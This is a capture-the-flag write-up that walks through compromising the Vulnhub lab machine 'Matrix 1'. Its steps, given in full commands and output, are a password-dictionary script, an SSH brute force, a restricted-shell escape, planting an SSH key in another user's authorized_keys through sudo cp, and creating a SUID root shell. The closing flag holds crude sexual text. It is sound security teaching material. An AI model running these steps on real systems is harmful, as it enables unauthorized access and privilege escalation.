Matrix 1 – Vulnhub Link to heading
- OS: Linux
- Difficulty: Easy
- Platform: Vulnhub
![]()
Summary Link to heading
Matrix 1 is an easy and free Linux machine from Vulnhub pltform. After an initial scan above TCP ports, they show the victim machine is running websites in 2 ports: 80 and 31337. Visiting the classical website on port 80 gives us a hint about the site on port 31337. Looking the source code of the second page shows some encoded text that gives a hint a bout a hidden file. Checking this hidden file gives a hint about a user and a potential password for a user; but the password is half-given. We have to attempt a Bruteforce Password Login through SSH until we reach the password. We see this user can run cp (copy) binary as another user inside the machine, which allows us to add a SSH key as this user; this grant us SSH access as this new user. This new user can run a script with sudo. Nevertheless, the script itself does not exist. So we are able to create a malicious script, execute it with maximum privileges and become root.
User Link to heading
Starting with a Nmap scan for TCP ports open:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.20.1.122
We can see 3 ports open: 22 SSH, 80 HTTP and 31337 HTTP as well. Checking their versions we have:
❯ sudo nmap -sVC -p22,80,31337 10.20.1.122 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-14 22:58 -04
Nmap scan report for 10.20.1.122
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:8b:c7:7b:48:db:db:0c:4b:68:69:80:7b:12:4e:49 (RSA)
| 256 49:6c:23:38:fb:79:cb:e0:b3:fe:b2:f4:32:a2:70:8e (ECDSA)
|_ 256 53:27:6f:04:ed:d1:e7:81:fb:00:98:54:e6:00:84:4a (ED25519)
80/tcp open http SimpleHTTPServer 0.6 (Python 2.7.14)
|_http-title: Welcome in Matrix
|_http-server-header: SimpleHTTP/0.6 Python/2.7.14
31337/tcp open http SimpleHTTPServer 0.6 (Python 2.7.14)
|_http-server-header: SimpleHTTP/0.6 Python/2.7.14
|_http-title: Welcome in Matrix
MAC Address: 08:00:27:4E:2D:7A (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.74 seconds
Using WhatWeb on both HTTP sites just shows they are both running with Python:
❯ whatweb -a 3 http://10.20.1.122
http://10.20.1.122 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[SimpleHTTP/0.6 Python/2.7.14], IP[10.20.1.122], JQuery, Python[2.7.14], Script[text/javascript], Title[Welcome in Matrix]
❯ whatweb -a 3 http://10.20.1.122:31337
http://10.20.1.122:31337 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[SimpleHTTP/0.6 Python/2.7.14], IP[10.20.1.122], JQuery, Python[2.7.14], Script[text/javascript], Title[Welcome in Matrix]
Visiting http://10.20.1.122 (the target IP address) shows a simple webpage:

Here, I can read the text “Follow the Rabbit”, which might be a hint.
Analyzing the source webpage code (Ctrl+U on Firefox, or using cURL) I can see something:
❯ curl -s http://10.20.1.122
<!DOCTYPE html>
<html>
<head>
<SNIP>
<!-- service -->
<div class="service"><img src="assets/img/p0rt_31337.png"/ width="15">
</div><!-- End / service -->
<SNIP>
It is indicating a peculiar filename: /assets/img/p0rt_31337.png. Visiting http://10.20.1.122/assets/img/p0rt_31337.png just shows a picture of a rabbit:

We should follow the hints based on the image name p0rt_31337.png and visit http://10.20.1.122:31337. Now we can see a very similar webpage:

Looking at its source code with cURL I can see a text that catches my attention:
❯ curl -s http://10.20.1.122:31337
<!DOCTYPE html>
<html>
<head>
<title>Welcome in Matrix</title>
<SNIP>
<!-- service -->
<div class="service">
<!--p class="service__text">ZWNobyAiVGhlbiB5b3UnbGwgc2VlLCB0aGF0IGl0IGlzIG5vdCB0aGUgc3Bvb24gdGhhdCBiZW5kcywgaXQgaXMgb25seSB5b3Vyc2VsZi4gIiA+IEN5cGhlci5tYXRyaXg=</p-->
</div><!-- End / service -->
<SNIP>
This text is, apparently, encoded in base64. We can attempt to decode it:
❯ echo 'ZWNobyAiVGhlbiB5b3UnbGwgc2VlLCB0aGF0IGl0IGlzIG5vdCB0aGUgc3Bvb24gdGhhdCBiZW5kcywgaXQgaXMgb25seSB5b3Vyc2VsZi4gIiA+IEN5cGhlci5tYXRyaXg=' | base64 -d
echo "Then you'll see, that it is not the spoon that bends, it is only yourself. " > Cypher.matrix
Where I can see that it is using echo command over a text and storing it into a file called Cypher.matrix. What if this file exists in the server? We can quickly check it running cURL to this resource (if it exists) on console:
❯ curl -s http://10.20.1.122:31337/Cypher.matrix
+++++ ++++[ ->+++ +++++ +<]>+ +++++ ++.<+ +++[- >++++ <]>++ ++++. +++++
+.<++ +++++ ++[-> ----- ----< ]>--- -.<++ +++++ +[->+ +++++ ++<]> +++.-
-.<++ +[->+ ++<]> ++++. <++++ ++++[ ->--- ----- <]>-- ----- ----- --.<+
+++++ ++[-> +++++ +++<] >++++ +.+++ +++++ +.+++ +++.< +++[- >---< ]>---
---.< +++[- >+++< ]>+++ +.<++ +++++ ++[-> ----- ----< ]>-.< +++++ +++[-
>++++ ++++< ]>+++ +++++ +.+++ ++.++ ++++. ----- .<+++ +++++ [->-- -----
-<]>- ----- ----- ----. <++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ +.<++
+[->- --<]> ---.< ++++[ ->+++ +<]>+ ++.-- .---- ----- .<+++ [->++ +<]>+
+++++ .<+++ +++++ +[->- ----- ---<] >---- ---.< +++++ +++[- >++++ ++++<
]>+.< ++++[ ->+++ +<]>+ +.<++ +++++ ++[-> ----- ----< ]>--. <++++ ++++[
->+++ +++++ <]>++ +++++ .<+++ [->++ +<]>+ ++++. <++++ [->-- --<]> .<+++
[->++ +<]>+ ++++. +.<++ +++++ +[->- ----- --<]> ----- ---.< +++[- >---<
]>--- .<+++ +++++ +[->+ +++++ +++<] >++++ ++.<+ ++[-> ---<] >---- -.<++
+[->+ ++<]> ++.<+ ++[-> ---<] >---. <++++ ++++[ ->--- ----- <]>-- -----
-.<++ +++++ +[->+ +++++ ++<]> +++++ +++++ +++++ +.<++ +[->- --<]> -----
-.<++ ++[-> ++++< ]>++. .++++ .---- ----. +++.< +++[- >---< ]>--- --.<+
+++++ ++[-> ----- ---<] >---- .<+++ +++++ [->++ +++++ +<]>+ +++++ +++++
.<+++ ++++[ ->--- ----< ]>--- ----- -.<++ +++++ [->++ +++++ <]>++ +++++
+++.. <++++ +++[- >---- ---<] >---- ----- --.<+ +++++ ++[-> +++++ +++<]
>++.< +++++ [->-- ---<] >-..< +++++ +++[- >---- ----< ]>--- ----- ---.-
--.<+ +++++ ++[-> +++++ +++<] >++++ .<+++ ++[-> +++++ <]>++ +++++ +.+++
++.<+ ++[-> ---<] >---- --.<+ +++++ [->-- ----< ]>--- ----. <++++ +[->-
----< ]>-.< +++++ [->++ +++<] >++++ ++++. <++++ +[->+ ++++< ]>+++ +++++
+.<++ ++[-> ++++< ]>+.+ .<+++ +[->- ---<] >---- .<+++ [->++ +<]>+ +..<+
++[-> +++<] >++++ .<+++ +++++ [->-- ----- -<]>- ----- ----- --.<+ ++[->
---<] >---. <++++ ++[-> +++++ +<]>+ ++++. <++++ ++[-> ----- -<]>- ----.
<++++ ++++[ ->+++ +++++ <]>++ ++++. +++++ ++++. +++.< +++[- >---< ]>--.
--.<+ ++[-> +++<] >++++ ++.<+ +++++ +++[- >---- ----- <]>-- -.<++ +++++
+[->+ +++++ ++<]> +++++ +++++ ++.<+ ++[-> ---<] >--.< ++++[ ->+++ +<]>+
+.+.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ +++[- >++++ +++++ <]>++
+.+++ .---- ----. <++++ ++++[ ->--- ----- <]>-- ----- ----- ---.< +++++
+++[- >++++ ++++< ]>+++ .++++ +.--- ----. <++++ [->++ ++<]> +.<++ ++[->
----< ]>-.+ +.<++ ++[-> ++++< ]>+.< +++[- >---< ]>--- ---.< +++[- >+++<
]>+++ +.+.< +++++ ++++[ ->--- ----- -<]>- -.<++ +++++ ++[-> +++++ ++++<
]>++. ----. <++++ ++++[ ->--- ----- <]>-- ----- ----- ---.< +++++ +[->+
+++++ <]>++ +++.< +++++ +[->- ----- <]>-- ---.< +++++ +++[- >++++ ++++<
]>+++ +++++ .---- ---.< ++++[ ->+++ +<]>+ ++++. <++++ [->-- --<]> -.<++
+++++ +[->- ----- --<]> ----- .<+++ +++++ +[->+ +++++ +++<] >+.<+ ++[->
---<] >---- .<+++ [->++ +<]>+ +.--- -.<++ +[->- --<]> --.++ .++.- .<+++
+++++ [->-- ----- -<]>- ---.< +++++ ++++[ ->+++ +++++ +<]>+ +++++ .<+++
[->-- -<]>- ----. <+++[ ->+++ <]>++ .<+++ [->-- -<]>- --.<+ +++++ ++[->
----- ---<] >---- ----. <++++ +++[- >++++ +++<] >++++ +++.. <++++ +++[-
>---- ---<] >---- ---.< +++++ ++++[ ->+++ +++++ +<]>+ ++.-- .++++ +++.<
+++++ ++++[ ->--- ----- -<]>- ----- --.<+ +++++ +++[- >++++ +++++ <]>++
+++++ +.<++ +[->- --<]> -.+++ +++.- --.<+ +++++ +++[- >---- ----- <]>-.
<++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ .++++ +++++ .<+++ +[->- ---<]
>--.+ +++++ ++.<+ +++++ ++[-> ----- ---<] >---- ----- --.<+ +++++ ++[->
+++++ +++<] >+.<+ ++[-> +++<] >++++ .<+++ [->-- -<]>- .<+++ +++++ [->--
----- -<]>- ---.< +++++ +++[- >++++ ++++< ]>+++ +++.+ ++.++ +++.< +++[-
>---< ]>-.< +++++ +++[- >---- ----< ]>--- -.<++ +++++ +[->+ +++++ ++<]>
+++.< +++[- >+++< ]>+++ .+++. .<+++ [->-- -<]>- ---.- -.<++ ++[-> ++++<
]>+.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ +++[- >++++ +++++ <]>++
.+.-- .---- ----- .++++ +.--- ----. <++++ ++++[ ->--- ----- <]>-- -----
.<+++ +++++ [->++ +++++ +<]>+ +++++ +++++ ++++. ----- ----. <++++ ++++[
->--- ----- <]>-- ----. <++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ ++++.
<+++[ ->--- <]>-- ----. <++++ [->++ ++<]> ++..+ +++.- ----- --.++ +.<++
+[->- --<]> ----- .<+++ ++++[ ->--- ----< ]>--- --.<+ ++++[ ->--- --<]>
----- ---.- --.<
Where I can see what should be “random” text. However, it is the syntax used for Brainfuck language, usually. We can go to this page, copy the text found at Cypher.matrix resource file and paste it into that page to decode it. Decoding it we have:
You can enter into matrix as guest, with password k1ll0rXX
Note: Actually, I forget last two characters so I have replaced with XX try your luck and find correct string of password.
Based on the text, we have a user guest with password k1ll0rXX, where XX could be any character. Based on this, we can create a really simple Python script to create a dictionary:
import string
def create_dictionary(filename: str)->None:
characters: list[str] = list(string.digits + string.ascii_uppercase + string.ascii_lowercase + string.punctuation)
base_password: str = 'k1ll0r'
with open(filename, 'w') as f:
for char1 in characters:
for char2 in characters:
f.write(base_password + char1 +char2 + "\n")
print(f"[+] Dictionary saved as {filename!r}")
if __name__ == "__main__":
create_dictionary("password.dic")
This simple script will create a file password.dic with the possible passwords.
Run it in our console:
❯ python3 create_dictionary.py
[+] Dictionary saved as 'password.dic'
Then, just use NetExec tool to attempt a Brute Force Password Login via SSH:
❯ netexec ssh 10.20.1.122 -u guest -p password.dic
SSH 10.20.1.122 22 10.20.1.122 [*] SSH-2.0-OpenSSH_7.7
SSH 10.20.1.122 22 10.20.1.122 [-] guest:k1ll0r00 Authentication failed.
SSH 10.20.1.122 22 10.20.1.122 [-] guest:k1ll0r01 Authentication failed.
SSH 10.20.1.122 22 10.20.1.122 [-] guest:k1ll0r02 Authentication failed.
<SNIP>
SSH 10.20.1.122 22 10.20.1.122 [-] guest:k1ll0r7l Authentication failed.
SSH 10.20.1.122 22 10.20.1.122 [-] guest:k1ll0r7m Authentication failed.
SSH 10.20.1.122 22 10.20.1.122 [+] guest:k1ll0r7n (Pwn3d!) (root) Linux - Shell access!
We have credentials guest:k1ll0r7n
And we can connect via SSH with these credentials:
❯ sshpass -p 'k1ll0r7n' ssh -o stricthostkeychecking=no guest@10.20.1.122
Last login: Mon Aug 6 16:25:44 2018 from 192.168.56.102
guest@porteus:~$ whoami
-rbash: whoami: command not found
However, I instantly note we are inside a Restricted Bash. We can then logout of the SSH session, reconnect and escape from it using -t flag to spawn a bash shell; escaping from the restricted environment:
❯ sudo sshpass -p 'k1ll0r7n' ssh -o stricthostkeychecking=no guest@10.20.1.122 -t bash
guest@porteus:~$ whoami
guest
Now we have escaped, I note that we can run 2 commands with sudo:
guest@porteus:~$ sudo -l
User guest may run the following commands on porteus:
(ALL) ALL
(root) NOPASSWD: /usr/lib64/xfce4/session/xfsm-shutdown-helper
(trinity) NOPASSWD: /bin/cp
The first one does not event exist on the system. Nevertheless, /bin/cp is interesting since we can run it as trinity user. Inspecting /home/trinity is interesting since we have a .ssh folder:
guest@porteus:~$ ls -la /home/trinity
total 80
drwxr-xr-x 14 trinity trinity 4096 Aug 6 2018 ./
drwxr-xr-x 7 root root 4096 Aug 6 2018 ../
-rw------- 1 trinity trinity 52 Aug 6 2018 .Xauthority
-rw------- 1 trinity trinity 2370 Aug 13 2018 .bash_history
drwxr-xr-x 5 trinity trinity 4096 Aug 6 2018 .cache/
drwxr-xr-x 11 trinity trinity 4096 Aug 6 2018 .config/
drwx------ 3 trinity trinity 4096 Aug 6 2018 .dbus/
-rw------- 1 trinity trinity 16 Aug 6 2018 .esd_auth
-rw-r--r-- 1 trinity trinity 3729 Oct 23 2017 .screenrc
drwxr-xr-x 2 trinity trinity 4096 Aug 15 05:02 .ssh/
drwx------ 4 trinity trinity 4096 Aug 6 2018 .thumbnails/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Desktop/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Documents/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Downloads/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Music/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Pictures/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Public/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Videos/
-rwxr-xr-x 1 trinity trinity 6056 Aug 6 2018 python*
The plan is simple:
- Create a
SSHkey in our attacker machine. This will create anid_rsaandid_rsa.pubfile - Abusing
/bin/cppermission withsudo, run it astrinityuser to copyid_rsa.pubcontent and paste it into/home/trinity/.ssh/authorized_keys. So, basically, we are adding our createdSSHkey as an authorized key to log in viaSSHas this new user as is explained onGTFOBinswebpage forcpcommand. - Once this key has been added, use it to log in via
SSHastrinityuser.
So, first, create the SSH key in our attacker machine:
❯ ssh-keygen -t rsa -b 4096
Generating public/private rsa key pair.
Enter file in which to save the key (/home/gunzf0x/.ssh/id_rsa): /home/gunzf0x/OtherMachines/VulnHub/Matrix1/content/fake_trinity_id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/gunzf0x/OtherMachines/VulnHub/Matrix1/content/fake_trinity_id_rsa
Your public key has been saved in /home/gunzf0x/OtherMachines/VulnHub/Matrix1/content/fake_trinity_id_rsa.pub
The key fingerprint is:
SHA256:WJKS4PHjX7iqzLGcmNdoqFBE+fnYr8r1uIBICsLUM0U gunzf0x@kali
The key's randomart image is:
+---[RSA 4096]----+
| +..E |
| oo+.. . |
| .o==.o . |
|o. .=o = |
|oo. .+o S |
|=o ...oo |
|+.oo. +. |
|o*+=.+ o. |
|=oB.+.+o. |
+----[SHA256]-----+
where I have saved the key as fake_trinity_id_rsa.
This creates 2 files into my current directory:
❯ ls -la
total 504
drwxrwxr-x 2 gunzf0x gunzf0x 4096 Aug 15 00:58 .
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Aug 14 22:48 ..
-rw-rw-r-- 1 gunzf0x gunzf0x 4121 Aug 14 23:23 Cypher.matrix
-rw------- 1 gunzf0x gunzf0x 3381 Aug 15 00:58 fake_trinity_id_rsa
-rw-r--r-- 1 gunzf0x gunzf0x 738 Aug 15 00:58 fake_trinity_id_rsa.pub
-rw-rw-r-- 1 gunzf0x gunzf0x 481401 Aug 13 2018 p0rt_31337.png
Reading the content of fake_trinity_id_rsa.pub we have:
❯ cat fake_trinity_id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCpPGpmsDAWRBQ1HEUpbsClL6Bdh11NyrkQAKFPUaXVDap0UEHrUWB22hyxtFkMt0Xkqkco6d4TZhZYDyeshHM1vVaaMAcs2f1b6GLRpmkWLxGPtD0jriUsoTR0tcJJHp4ZWnUqeB2o0/6ZtA43kRRxFoGI7aNfVHaBzs2BPOjjciHIlKFTuxYUYWqubZO5FQA2xhD+GlmN9wKDSirl+CluMwj4h2RTXWXCRcSbNF5wIoSpitUSCyRiSUBnCNttdlhfrclU33MZiNF1q3TOs4J3wK6jGoJmbE/lI/RvNRvqwwTPMWFyhRKUwSGilRa0646OEyDf5Pmnd5Dk11qqc5tHFnwwRel3faaIjVxiKfiMdU4VsAy/7b34LSPayubj3wq/hi2SPJjEa2mvwItNK74UweZOkIeY1i0w1YEY2UHbQQHhELeMBzT9OGizeOCPd6eAaufdo/8wl6fxyffrxCKQE6nD60Fox701Tn7hJlD6lubKqS/BveI/ukwkkpWIdJL7cN3Vs/4k3eJQ4Pm+JosoNfFUx6/h6VoLO0t0IWSmYHdt0gV+O0UOkElw0U67VktA5LC3EdKkXCVGuSCvygSG5OTGBxCue7hYIDSqScwBAcT1szvMw8aRcpe5EOgep8wipe9d0MA3MZtWQdwBgxv55HVNH4d86E3ilT76O2q4OQ== gunzf0x@kali
I copy its content and save it into a temporary file on the target machine called /tmp/temp_key:
guest@porteus:~$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCpPGpmsDAWRBQ1HEUpbsClL6Bdh11NyrkQAKFPUaXVDap0UEHrUWB22hyxtFkMt0Xkqkco6d4TZhZYDyeshHM1vVaaMAcs2f1b6GLRpmkWLxGPtD0jriUsoTR0tcJJHp4ZWnUqeB2o0/6ZtA43kRRxFoGI7aNfVHaBzs2BPOjjciHIlKFTuxYUYWqubZO5FQA2xhD+GlmN9wKDSirl+CluMwj4h2RTXWXCRcSbNF5wIoSpitUSCyRiSUBnCNttdlhfrclU33MZiNF1q3TOs4J3wK6jGoJmbE/lI/RvNRvqwwTPMWFyhRKUwSGilRa0646OEyDf5Pmnd5Dk11qqc5tHFnwwRel3faaIjVxiKfiMdU4VsAy/7b34LSPayubj3wq/hi2SPJjEa2mvwItNK74UweZOkIeY1i0w1YEY2UHbQQHhELeMBzT9OGizeOCPd6eAaufdo/8wl6fxyffrxCKQE6nD60Fox701Tn7hJlD6lubKqS/BveI/ukwkkpWIdJL7cN3Vs/4k3eJQ4Pm+JosoNfFUx6/h6VoLO0t0IWSmYHdt0gV+O0UOkElw0U67VktA5LC3EdKkXCVGuSCvygSG5OTGBxCue7hYIDSqScwBAcT1szvMw8aRcpe5EOgep8wipe9d0MA3MZtWQdwBgxv55HVNH4d86E3ilT76O2q4OQ== gunzf0x@kali' > /tmp/temp_key
Abuse the /bin/cp permission to add this as authorized_keys file along with sudo:
guest@porteus:~$ sudo -u trinity /bin/cp /tmp/temp_key /home/trinity/.ssh/authorized_keys
Now, we can attempt to log in into the target machine via SSH as trinity user:
❯ ssh -i fake_trinity_id_rsa trinity@10.20.1.122
Last login: Mon Aug 6 16:37:45 2018 from 192.168.56.102
trinity@porteus:~$ whoami
trinity
Root Link to heading
Checking what can this new user run with sudo we have:
trinity@porteus:~$ sudo -l
User trinity may run the following commands on porteus:
(root) NOPASSWD: /home/trinity/oracle
we can run the file /home/trinity/oracle as root without providing a password.
However, I note that there is no file /home/trinity/oracle at /home/trinity (as we can see from the previous logs). What if we create a file located at /home/trinity/ called oracle? For this I will create a simple bash script as follows:
#!/bin/bash
cp $(which bash) /tmp/gunzf0x; chmod 4755 /tmp/gunzf0x
This script creates a copy of /bin/bash binary and, to that copy, assigns to it SUID permissions. Since the proprietary will be root, we will be able to run bash as the owner (root) and spawn a shell as this user.
We can create this script and save it in a file running a Bash oneliner and then assign execution permissions to the created script with chmod +x:
trinity@porteus:~$ echo -e '#!/bin/bash\ncp $(which bash) /tmp/gunzf0x; chmod 4755 /tmp/gunzf0x' > /home/trinity/oracle
trinity@porteus:~$ chmod +x /home/trinity/oracle
Now, run the malicious script abusing sudo privileges:
trinity@porteus:~$ sudo /home/trinity/oracle
If we check /tmp directory, our malicious file is there:
trinity@porteus:~$ ls -la /tmp
total 1216
drwxrwxrwt 31 root root 4096 Aug 15 05:30 ./
drwxr-xr-x 51 root root 4096 Aug 6 2018 ../
<SNIP>
-rw-r--r-- 1 root root 2 Aug 6 2018 .psclock
-rwsr-xr-x 1 root root 1102944 Aug 15 05:30 gunzf0x*
drwxr-xr-x 4 root root 4096 Aug 13 2018 server/
drwx------ 2 guest users 4096 Aug 6 2018 ssh-0WcT6GDX7jGP/
<SNIP>
Run the malicious bash copy with -p flag to become root user:
trinity@porteus:~$ /tmp/gunzf0x -p
trinity@porteus:~# whoami
root
and that’s it.

We can read the flag at /root directory:
trinity@porteus:~# cat /root/flag.txt
_,-.
,-' _| EVER REWIND OVER AND OVER AGAIN THROUGH THE
|_,-O__`-._ INITIAL AGENT SMITH/NEO INTERROGATION SCENE
|`-._\`.__ `_. IN THE MATRIX AND BEAT OFF
|`-._`-.\,-'_| _,-'.
`-.|.-' | |`.-'|_ WHAT
| |_|,-'_`.
|-._,-' | NO, ME NEITHER
jrei | | _,'
'-|_,-' IT'S JUST A HYPOTHETICAL QUESTION
and machine complete!
~ Happy Hacking